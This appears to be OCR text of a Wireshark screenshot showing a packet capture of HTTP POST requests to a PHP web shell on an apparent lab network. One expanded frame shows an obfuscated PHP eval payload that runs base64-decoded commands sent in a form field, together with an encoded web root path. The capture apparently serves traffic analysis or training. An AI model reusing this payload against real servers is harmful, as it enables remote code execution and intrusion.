 webshell.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == POST Expression... +
No. Time Source Destination Protocol Length Info
183 103.426516 192.168.13.1 192.168.13.188 HTTP 1133 POST /webshell.php HTTP/1.1 (application/x-www-form-urlencoded)
217 119.996290 192.168.13.1 192.168.13.188 HTTP 1003 POST /webshell.php HTTP/1.1 (application/x-www-form-urlencoded)
251 141.394492 192.168.13.1 192.168.13.188 HTTP 1129 POST /webshell.php HTTP/1.1 (application/x-www-form-urlencoded)
338 221.397760 192.168.13.1 192.168.13.188 HTTP 1107 POST /webshell.php HTTP/1.1 (application/x-www-form-urlencoded)
590 241.258680 192.168.13.1 192.168.13.188 HTTP 1129 POST /webshell.php HTTP/1.1 (application/x-www-form-urlencoded)
612 251.796990 192.168.13.1 192.168.13.188 HTTP 867 POST /webshell.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 183: 1133 bytes on wire (9064 bits), 1133 bytes captured (9064 bits) on interface 0
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_2b:68:eb (00:0c:29:2b:68:eb)
Internet Protocol Version 4, Src: 192.168.13.1, Dst: 192.168.13.188
Transmission Control Protocol, Src Port: 22963, Dst Port: 8000, Seq: 318, Ack: 1, Len: 1079
[2 Reassembled TCP Segments (1396 bytes): #182(317), #183(1079)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "$_=strrev(edoced_46esab);@eval($_($_POST[z0]));"
Form item: "z0" =
Form item: "z1" = "YzpcXGluZXRwdWJcXHd3d3Jvb3RcXA=="
Frame (1133 bytes) Reassembled TCP (1396 bytes)
Text item (text), 82 bytes Packets: 12776 · Displayed: 6 (0.0%) Profile: Default